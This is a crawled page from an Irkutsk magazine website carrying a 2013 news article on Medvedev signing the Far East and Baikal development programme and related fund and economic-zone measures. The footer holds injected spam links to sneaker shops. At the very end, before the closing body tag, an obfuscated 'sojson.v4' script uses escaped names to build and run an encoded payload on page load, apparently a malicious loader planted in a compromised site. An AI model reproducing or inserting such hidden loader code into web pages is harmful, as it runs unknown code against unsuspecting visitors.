

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/podpisana-programma-razvitiya-dalnego-vostoka.html
body_size: 9866
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/podpisana-programma-razvitiya-dalnego-vostoka.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Подписана программа развития Дальнего Востока" />
  <meta name="og:description" content="Глава правительства Дмитрий Медведев подписал программу социально-экономического развития Дальнего Востока и Байкальского региона на период до 2025 года. По итогам нашей с вами работы государственная" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Подписана программа развития Дальнего Востока - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=599&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 24.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/3.png" alt="3.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/podpisana-programma-razvitiya-dalnego-vostoka.html">
		Подписана программа развития Дальнего Востока</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 03.04.2013 08:38	</dd>
	<dd class="hits">
	Просмотров: 1331	</dd>
	</dl>




<p style="text-align: justify;">Медведев подчеркнул, что целью программы должно стать новое качество жизни на Дальнем Востоке, то есть современные условия труда и отдыха для всех жителей региона. Он заявил, что необходимо безотлагательно реализовывать эту программу. "Надо начинать работать, потому что в целом основа программы добротная", - заявил глава правительства. "Это, безусловно, не догма. В ней масса трудностей, о которых коллеги говорили. Есть и внутренние проблемы, противоречия. Есть, естественно, проблемы дефицита источников финансирования. Но мы с вами не можем бесконечно дискутировать о судьбе этой программы, о том, что там внутри, о том, хватит ли нам денег или не хватит", - сказал Медведев.</p>
<p style="text-align: justify;">Премьер поручил создать специальную группу, которая обобщит нормативную базу развития региона, и не исключил подготовки специального закона по Дальнему Востоку. Медведев предложил "собрать в один кулак" то, что делают в Федеральном Собрании, регионах и в правительстве. "Если мы в результате работы придем к выводу, что под закон (о развитии Дальнего Востока - ИФ) набралось достаточно нормативного основания, то почему нет. Это не противоречит идее совершенствования отдельных законов, но если количество перетекает в качество, то жду от правительства и рабочей группы, куда войдут представители других властей, соответствующих предложений", - сказал Медведев.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>Фонд развития Дальнего Востока</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Премьер поручил в месячный срок подготовить предложения об организационно-правовой форме дальнейшего функционирования Фонда развития Дальнего Востока. В частности, Медведев предложил определиться, продолжит ли фонд существовать в виде акционерного общества или будет преобразован в некоммерческую организацию.</p>
<p style="text-align: justify;">Фонд развития Дальнего Востока и Байкальского региона нуждается в докапитализации, его организационно-правовая форма в будущем может быть изменена, заявил Медведев. "Те параметры, которые заложены, они, конечно, для Дальнего Востока абсолютно оптимистические, но я не исключаю, что в какой-то момент нам вообще нужно будет поставить вопрос об изменении организационно-правовой природы фонда именно на фонд или что-то подобное. Я имею в виду некоммерческую организацию, но я ни на чем не буду настаивать", - сказал премьер. "Сейчас фонд существует в статусе коммерческой организации (ОАО - ИФ), в этом есть и плюсы и минусы, но тем не менее нужно все это изучить, как, естественно, и вопрос о докапитализации работы фонда, потому что те деньги, которыми он сейчас располагает - конечно, самое-самое начало работы, это мы понимаем, что называется, "без дураков понятно", - добавил глава правительства.</p>
<p style="text-align: justify;">Кроме того, по его мнению, вопросы, касающиеся роли и места фонда и его статуса, должны быть проанализированы вместе с руководством Внешэкономбанка, после чего представлены главе правительства.</p>
<p style="text-align: justify;">Завершая заседание, Медведев сказал: "Давайте в ближайшее время определимся, как мы поступим. Или мы остаемся в той модели, какая есть, внеся необходимые коррективы, или вы доложите мне предложения о том, чтобы выйти с инициативой преобразовать ОАО в некоммерческую организацию, чтобы уйти от тех проблем, которые существуют". Во втором варианте нужно понять, связана ли эта НКО с ВЭБом (сейчас владеет 100% ОАО), или развивается самостоятельно. "Тогда нужно понять, каким образом она капитализируется, откуда берет деньги на развитие", - отметил премьер.</p>
<p style="text-align: justify;">Он предложил, не останавливая те процессы, которые идут в рамках фонда, подготовить в ближайший месяц предложение о перспективах развития соответствующих институтов.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><strong>Дополнительные инвестиции в регион</strong></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Там же, в рамках заседании госкомиссии, премьер-министр подписал распоряжение о внесении в Госдуму законопроекта, направленного на привлечение дополнительных инвестиций в создание новых производственных мощностей, в том числе в регионах Дальнего Востока и Забайкалья.</p>
<p style="text-align: justify;">Законопроектом предлагается внести изменение в законодательство об особых экономических зонах. В настоящий момент в соответствии с федеральным законом "Об особых экономических зонах в РФ" на территории особой экономической зоны не допускается деятельность по переработке полезных ископаемых (за исключением использования природных лечебных ресурсов). "Данное ограничение не позволяет использовать механизм особых экономических зон для создания производств по переработке полезных ископаемых, что особенно важно для развития промышленного производства в регионах Дальнего Востока и Забайкалья", - отмечается в сообщении пресс-службы правительства. В целях снятия имеющихся ограничений законопроектом предлагается внести изменение в пункт 2 части 5 статьи 4 указанного федерального закона, позволяющее включить переработку сырья, за исключением углеводородного (сырой нефти и газа), в разрешенные виды деятельности предприятий особых экономических зон, сообщает пресс-служба. Предлагаемое решение направлено на обеспечение привлекательных условий для ведения бизнеса, создание дополнительных стимулов для привлечения инвестиций, организацию производств по переработке сырьевых ресурсов в особых экономических зонах, отмечают в правительстве.<span id="copyright"><br /><br /></span></p>
<p style="text-align: justify;"><span id="copyright">Источник: <a rel="nofollow" href="http://www.interfax.ru/russia/txt.asp?id=299051">http://www.interfax.ru/</a></span></p>
<p style="text-align: justify;"> </p>				<div class="jllikeproSharesContayner jllikepro_599">
				<input type="hidden" class="link-to-share" id="link-to-share-599" value="http://kuluars.info/stati/podpisana-programma-razvitiya-dalnego-vostoka.html"/>
				<input type="hidden" class="share-title" id="share-title-599" value="Подписана программа развития Дальнего Востока"/>
				<input type="hidden" class="share-image" id="share-image-599" value=""/>
				<input type="hidden" class="share-id" value="599"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-599">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(599, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/10631.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="599" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">- Почему вы себя никак не рекламируете? Я не видел ни одного ролика, ни одного баннера или щита с вашей рекламой… Я от вашего журнала просто в восторге, но мне часто приходится объяснять разным людям, что такое «Иркутские кулуары» и почему это круто, реально круто…</p>
<p style="text-align: center;"> </p>
<p style="text-align: center;">Игорь Дрейкин, предприниматель</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd2.jpg"><img src="/images/new/random/nd2.jpg" alt="nd2.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/nike-kd-15-colorways-release-dates/">Nike KD 15 Colorways + Release Dates , IetpShops , nike sb good skating pants
</a><br/><a class="keys_words" href="https://www.aal.edu.ar/ffebdgrshop/men/verkhniaia-odezhda/zhiletki/131833407-zhiletkaosinnya-zhiletka-zhiletka-nike">nike dunk duck olive garden ohio city cleveland, Жилетка, жилетка nike — цена 2000 грн в каталоге Жилетки ✓ Купить мужские вещи по доступной цене на Шафе, осанка жилетка , Украина #131833407
</a><br/><a class="keys_words" href="https://www.aal.edu.ar/ffebcbxshop/es/p/forum-84-low-gy6980">adidas authentic jersey sizing chart template free , EduShops , adidas Forum 84 Low &quot;Pink at Home&quot; en  color Rosa
</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='d633b'></span></body>
</html>